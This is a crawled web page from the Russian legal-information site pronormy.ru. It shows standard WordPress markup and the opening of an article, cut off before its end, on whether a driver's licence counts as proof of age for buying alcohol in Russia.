

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pronormy.ru/obshchestvo/zakon/mozhno-li-pokupat-alkogol-po-voditelskomu-udostovereniyu
body_size: 22695
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://pronormy.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Можно ли покупать алкоголь по водительскому удостоверению (правам) в России: закон в 2025 году, возможно ли продавать, купить спиртное</title>

	<style type="text/css">
		#fancybox-close{right:-15px;top:-15px}
		div#fancybox-content{border-color:#FFFFFF}
		div#fancybox-title{background-color:#FFFFFF}
		div#fancybox-outer{background-color:#FFFFFF}
		div#fancybox-title-inside{color:#333333}
	</style>

	
<!-- This site is optimized with the Yoast SEO plugin v8.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Можно ли покупать алкоголь по водительскому удостоверению (правам) по закону России в 2025 году? Возможно ли купить спиртное по ним в магазине? Можно ли продавать алкоголь по водительским правам (удостоверению) в России по закону 2025?"/>
<link rel="canonical" href="https://pronormy.ru/obshchestvo/zakon/mozhno-li-pokupat-alkogol-po-voditelskomu-udostovereniyu" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='stylesheet' id='fancybox-css'  href='https://pronormy.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://pronormy.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://pronormy.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.8'></script>

<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="alternate" type="application/rss+xml" title="ProNormy.ru Feed" href="https://pronormy.ru/feed" />		<style type="text/css" id="wp-custom-css">
			.single iframe {width: 100%;}		</style>
	<script>var ajaxUrlFlatPM = "https://pronormy.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
			<script src="https://pronormy.ru/wp-content/themes/marafon/js/scripts.js"></script>
	
	<!-- Лайкли Ильи Бирмана -->
			<script src="https://pronormy.ru/wp-content/themes/marafon/likely/likely.js"></script>
		<link rel="stylesheet" href="https://pronormy.ru/wp-content/themes/marafon/likely/likely.css">
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #6969b3;}.title, .single #toc_container .toc_title{color: #6969b3;border-left: 4px solid #6969b3;}.description{border-top: 4px solid #6969b3;}.description__title, .single .wp-caption-text, .more, a:hover{color: #6969b3;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #6969b3;}.more span{border-bottom: 1px dashed #6969b3;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #6969b3;border: 1px solid #6969b3;}#up{border-bottom-color: #6969b3;}#up:before, .commentlist .comment .reply a{border: 1px solid #6969b3;}.respond-form .respond-form__button{background-color: #6969b3;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #6969b3;}
		.m-nav{background: #6969b3;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #5a5aa1 url(https://pronormy.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #5a5aa1;}#up:hover{border-bottom-color: #5a5aa1;}#up:hover:before{border: 1px solid #5a5aa1;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #5a5aa1;}.respond-form .respond-form__button:hover{background-color: #5a5aa1;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #5a5aa1;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #5a5aa1;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #5a5aa1 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #6969b3;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #5a5aa1;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
	
<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body>



	<div id="main">
		<div class="wrapper">
			<header class="header"> 
									<a href="https://pronormy.ru">
						<img src="https://pronormy.ru/wp-content/uploads/2021/07/pronormy.ru_.png " class="logo" alt="ProNormy.ru">
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://pronormy.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://pronormy.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196"><a href="https://pronormy.ru/tekhnika">Техника</a></li>
<li id="menu-item-2483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2483"><a href="https://pronormy.ru/nauka">Наука</a></li>
<li id="menu-item-3907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3907"><a href="https://pronormy.ru/turizm">Туризм</a></li>
<li id="menu-item-6585" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6585"><a href="https://pronormy.ru/obshchestvo">Общество</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2480"><a href="https://pronormy.ru/stroitelstvo">Строительство</a></li>
<li id="menu-item-2481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2481"><a href="https://pronormy.ru/tekhnika">Техника</a></li>
<li id="menu-item-2482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2482"><a href="https://pronormy.ru/nauka">Наука</a></li>
<li id="menu-item-6583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6583"><a href="https://pronormy.ru/turizm">Туризм</a></li>
<li id="menu-item-6584" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6584"><a href="https://pronormy.ru/obshchestvo">Общество</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://pronormy.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://pronormy.ru/obshchestvo" itemprop="item"><span itemprop="name">Общество</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://pronormy.ru/obshchestvo/zakon" itemprop="item"><span itemprop="name">Закон</span></a><meta itemprop="position" content="3" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Можно ли продавать (покупать) алкоголь по водительскому удостоверению (правам): закон России в 2025 году</h1>
															

							
							
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p><span id="more-5712"></span><!--noteaser--><br />
Тех, кто употребляет спиртное, наверняка интересует, можно ли покупать алкоголь по водительскому удостоверению (правам) согласно закону России в 2025 году. Этот документ всегда под рукой у автовладельца, а вот паспорт не каждый носит с собой. Так что продажа алкоголя по водительскому удостоверению (правам) многим бы облегчила жизнь. Но обо всем подробнее.</p>
<div id="attachment_5715" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/09/ditelskim-pravam.jpg"><img class="wp-image-5715 size-full" src="http://pronormy.ru/wp-content/uploads/2019/09/ditelskim-pravam.jpg" alt="Можно ли покупать алкоголь по водительскому удостоверению?" width="600" height="339" srcset="https://pronormy.ru/wp-content/uploads/2019/09/ditelskim-pravam.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/09/ditelskim-pravam-300x170.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Водительские права в РФ</div></div>
<h2><span id="i">Почему такой вариант вообще стали рассматривать</span></h2><!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Почему такой вариант вообще стали рассматривать</a><ul><li><a href="#i-2"><span class="toc_number toc_depth_2">1.1</span> Удобство покупателей</a></li><li><a href="#i-3"><span class="toc_number toc_depth_2">1.2</span> Нелегальная торговля спиртным</a></li></ul></li><li><a href="#_2025"><span class="toc_number toc_depth_1">2</span> Закон 2025 года о продаже алкоголя</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">3</span> Немного истории продажи алкоголя</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">4</span> Почему лучше предъявлять права при покупке алкоголя</a><ul><li><a href="#i-6"><span class="toc_number toc_depth_2">4.1</span> Нюансы водительских удостоверений</a></li></ul></li></ul></div><!--/noindex-->

<p>В 2011 году, в перечне документов, по которым можно купить алкоголь, водительских прав вообще не было. Хотя там было множество других «корочек». И это странно, поскольку удостоверение водителя подтверждает возраст и имеется у многих. <strong>Вот почему в 2025 году этот момент с покупкой алкоголя пересмотрели.</strong></p>
<div id="attachment_5716" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/09/pictop_47371.jpg"><img class="wp-image-5716 size-full" src="http://pronormy.ru/wp-content/uploads/2019/09/pictop_47371.jpg" alt="Продажа алкоголя" width="600" height="400" srcset="https://pronormy.ru/wp-content/uploads/2019/09/pictop_47371.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/09/pictop_47371-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Продажа алкогольной продукции</div></div>
<h3><span id="i-2">Удобство покупателей</span></h3>
<p>У людей нет убеждения, что с собой стоит носить ксерокопию паспорта. А зря, ведь любой сотрудник полиции вправе остановить прохожего в любой момент и спросить его документы. При этом нередко сейчас люди в 27 лет выглядят на 17.</p>
<blockquote><p>И это создает недоразумения при покупке спиртного.</p>
</blockquote>
<h3><span id="i-3">Нелегальная торговля спиртным</span></h3>
<p>Когда продавец спрашивает паспорт, а такового у покупателя нет, иногда возникает непростая ситуация. Например, если человек с виду достиг уже 30 лет. Иногда подростки, которые отличаются вредными привычками, выглядят значительно старше своих лет. И конечно, возможность покупать алкоголь, предъявив права, уменьшает риск продажи несовершеннолетним.</p>
<div id="attachment_5717" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/09/post_5b30cbeba9e2e.jpg"><img class="wp-image-5717 size-full" src="http://pronormy.ru/wp-content/uploads/2019/09/post_5b30cbeba9e2e.jpg" alt="Нормы продажи алкоголя" width="600" height="362" srcset="https://pronormy.ru/wp-content/uploads/2019/09/post_5b30cbeba9e2e.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/09/post_5b30cbeba9e2e-300x181.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Удостоверение водителя</div></div>
<h2><span id="_2025">Закон 2025 года о продаже алкоголя</span></h2>
<p>Регулируется продажа спиртного федеральным законом под номером 171. От 22.11.1995. В мае, 31 числа, в перечень документов, разрешенных для подтверждения возраста, вошли еще два. Это персонифицированная карта зрителя и водительские права.</p>
<div id="attachment_5718" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/09/safe_image.php_-768x512.jpg"><img class="wp-image-5718 size-full" src="http://pronormy.ru/wp-content/uploads/2019/09/safe_image.php_-768x512.jpg" alt="Водитель за рулем" width="600" height="400" srcset="https://pronormy.ru/wp-content/uploads/2019/09/safe_image.php_-768x512.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/09/safe_image.php_-768x512-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Водитель автомобиля</div></div>
<p>Согласно пункту 3 приказа 1728 положение дел не изменится вплоть до 31 декабря. Однако затем, возможно, будут внесены изменения. Впрочем, вряд ли из перечня исчезнут права.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pronormy.ru/obshchestvo/zakon/zakon-o-tishine-v-pskovskoy-oblasti" target="_blank" rel="nofollow" class="ubc92020975b326067691e30479876ea6"><!-- INLINE RELATED POSTS 1/3 //--><style> .ubc92020975b326067691e30479876ea6 , .ubc92020975b326067691e30479876ea6 .postImageUrl , .ubc92020975b326067691e30479876ea6 .centered-text-area { min-height: 80px; position: relative; } .ubc92020975b326067691e30479876ea6 , .ubc92020975b326067691e30479876ea6:hover , .ubc92020975b326067691e30479876ea6:visited , .ubc92020975b326067691e30479876ea6:active { border:0!important; } .ubc92020975b326067691e30479876ea6 .clearfix:after { content: ""; display: table; clear: both; } .ubc92020975b326067691e30479876ea6 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .ubc92020975b326067691e30479876ea6:active , .ubc92020975b326067691e30479876ea6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .ubc92020975b326067691e30479876ea6 .centered-text-area { width: 100%; position: relative; } .ubc92020975b326067691e30479876ea6 .ctaText { border-bottom: 0 solid #fff; color: #2C3E50; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ubc92020975b326067691e30479876ea6 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ubc92020975b326067691e30479876ea6 .ctaButton { background-color: #ECF0F1!important; color: #2C3E50; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pronormy.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ubc92020975b326067691e30479876ea6:hover .ctaButton { background-color: #7F8C8D!important; } .ubc92020975b326067691e30479876ea6 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ubc92020975b326067691e30479876ea6 .ubc92020975b326067691e30479876ea6-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ubc92020975b326067691e30479876ea6:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ubc92020975b326067691e30479876ea6-content"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Закон о тишине в Псковской области в 2022 году в многоквартирном и частном домах: режим</span></div></div></div><div class="ctaButton"></div></a></div><p>Вот, по каким причинам, скорее всего, права останутся в перечне:</p>
<ul>
<li>это для многих удобно;</li>
<li>уменьшит нелегальную торговлю алкоголем и казусы;</li>
<li>права не раскрывают продавцу слишком много сведений.</li>
</ul>
<p>С точки зрения философии права даже странно, почему этого документа так долго не было в списке пригодных для подтверждения возраста при покупке спиртного. Ведь в России водительские удостоверения выдают совершеннолетним.</p>
<div id="attachment_5714" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/09/b19-1024x683.jpg"><img class="wp-image-5714 size-full" src="http://pronormy.ru/wp-content/uploads/2019/09/b19-1024x683.jpg" alt="Покупка спиртного" width="600" height="400" srcset="https://pronormy.ru/wp-content/uploads/2019/09/b19-1024x683.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/09/b19-1024x683-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Покупка алкоголя в магазине</div></div>
<p>Было бы понятно, если было бы как в Америке, когда совершеннолетие наступает в 21 год, а права получить можно уже с 16 лет. А так причины неясны. Возможно, была мотивация осложнить покупку спиртного для поддержания общественного благополучия. Но такая мотивация сомнительна, ведь ясно, что алкозависимый всегда найдет способ приобрести напиток.</p>
<p>Возможно, другой причиной того, что правительство столько лет не включало права в список, были опасения, что тогда будет больше аварий. Однако опять же, если человек хочет выпить, его это не остановит. Он или предъявит подходящие «корочки» или будет покупать там, где таковые не спрашивают. Потому и в этом случае запрет продавать по водительским правам неоправдан.</p>
<blockquote><p>Теперь же каждый водитель, желающий периодически приобретать алкогольную продукцию, сможет легко это делать, ведь права у него всегда в машине.</p></blockquote>
<p>Теоретически, это, конечно, может в некоторых случаях увеличить риск дорожно-транспортных происшествий.</p>
<div id="attachment_5713" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/09/1305174_original.jpg"><img class="wp-image-5713 size-full" src="http://pronormy.ru/wp-content/uploads/2019/09/1305174_original.jpg" alt="Варианты удостоверений" width="600" height="212" srcset="https://pronormy.ru/wp-content/uploads/2019/09/1305174_original.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/09/1305174_original-300x106.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Варианты водительских прав</div></div>
<p>Если какой-то человек не справится с тягой к спиртному. Однако вряд ли такое будет случаться часто, и такие люди, зная свою слабость, просто не станут приобретать спиртное, когда они за рулем.</p>
<h2><span id="i-4">Немного истории продажи алкоголя</span></h2>
<p>Разрешение продажи спиртного по правам многим казалось очевидной необходимостью. Однако долгое время разрешать покупку алкоголя по водительскому удостоверению не решались. Почти все присутствующие сегодня в перечне документы находятся там с 2011 года.</p>
<div id="attachment_5719" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/09/464d35f785b01.jpg"><img class="wp-image-5719 size-full" src="http://pronormy.ru/wp-content/uploads/2019/09/464d35f785b01.jpg" alt="Покупка спиртного" width="600" height="400" srcset="https://pronormy.ru/wp-content/uploads/2019/09/464d35f785b01.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/09/464d35f785b01-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Приобретение алкоголя</div></div>
<p>Тогда они и были объединены и утверждены в форме списка. Затем статистика стала показывать, что большинство из этих удостоверений слишком информативны, что благоприятствует мошенникам. То, что назрела надобность расширять перечень, стало ясно еще в 2024 году.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pronormy.ru/obshchestvo/zakon/mozhno-li-slushat-muzyku-gromko-dnem" target="_blank" rel="nofollow" class="ue92029ea07b62b6f43577d800eb1a252"><!-- INLINE RELATED POSTS 2/3 //--><style> .ue92029ea07b62b6f43577d800eb1a252 , .ue92029ea07b62b6f43577d800eb1a252 .postImageUrl , .ue92029ea07b62b6f43577d800eb1a252 .centered-text-area { min-height: 80px; position: relative; } .ue92029ea07b62b6f43577d800eb1a252 , .ue92029ea07b62b6f43577d800eb1a252:hover , .ue92029ea07b62b6f43577d800eb1a252:visited , .ue92029ea07b62b6f43577d800eb1a252:active { border:0!important; } .ue92029ea07b62b6f43577d800eb1a252 .clearfix:after { content: ""; display: table; clear: both; } .ue92029ea07b62b6f43577d800eb1a252 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .ue92029ea07b62b6f43577d800eb1a252:active , .ue92029ea07b62b6f43577d800eb1a252:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .ue92029ea07b62b6f43577d800eb1a252 .centered-text-area { width: 100%; position: relative; } .ue92029ea07b62b6f43577d800eb1a252 .ctaText { border-bottom: 0 solid #fff; color: #2C3E50; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ue92029ea07b62b6f43577d800eb1a252 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ue92029ea07b62b6f43577d800eb1a252 .ctaButton { background-color: #ECF0F1!important; color: #2C3E50; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pronormy.ru/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ue92029ea07b62b6f43577d800eb1a252:hover .ctaButton { background-color: #7F8C8D!important; } .ue92029ea07b62b6f43577d800eb1a252 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ue92029ea07b62b6f43577d800eb1a252 .ue92029ea07b62b6f43577d800eb1a252-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ue92029ea07b62b6f43577d800eb1a252:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ue92029ea07b62b6f43577d800eb1a252-content"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Можно ли слушать музыку днем громко в квартире: закон 2022, выходные дни и будни</span></div></div></div><div class="ctaButton"></div></a></div><p>Конечно, покупка алкоголя по удостоверению водителя вызвала споры. Особенно, если речь о таких городах как Москва. Сомнения насчет столицы понятны: много людей без машины, много и на своих автомобилях. К тому же, по состоянию Москвы приезжие могут иногда судить о стране в целом.</p>
<p>Но в итоге, было решено, что несмотря на особенности тех или иных регионов, везде требуется усовершенствовать систему покупки спиртного. Ведь неудобства граждан и резидентов в этом вопросе иногда приводят к нелегальной торговле алкоголем, мошенничеству, конфликтам. Так и была разрешена продажа алкоголя по водительским правам. И вряд ли в будущем это утратит силу.</p>
<div id="attachment_5720" class="wp-caption aligncenter" style="max-width: 600px;"><a href="http://pronormy.ru/wp-content/uploads/2019/09/9642a4a4f75.jpg"><img class="wp-image-5720 size-full" src="http://pronormy.ru/wp-content/uploads/2019/09/9642a4a4f75.jpg" alt="На полках магазина" width="600" height="337" srcset="https://pronormy.ru/wp-content/uploads/2019/09/9642a4a4f75.jpg 600w, https://pronormy.ru/wp-content/uploads/2019/09/9642a4a4f75-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a><div class="wp-caption-text">Спиртное в магазине</div></div>
<h2><span id="i-5">Почему лучше предъявлять права при покупке алкоголя</span></h2>
<p>Дело в том, что согласно формулировке закона, продавец спиртного в магазине имеет право и одновременно обязанность иногда запрашивать документ, подтверждающий возраст, но не личность. И это принципиальный момент. Многие документы, подходящие для покупки алкогольной продукции, содержат слишком много информации о покупателе.</p>
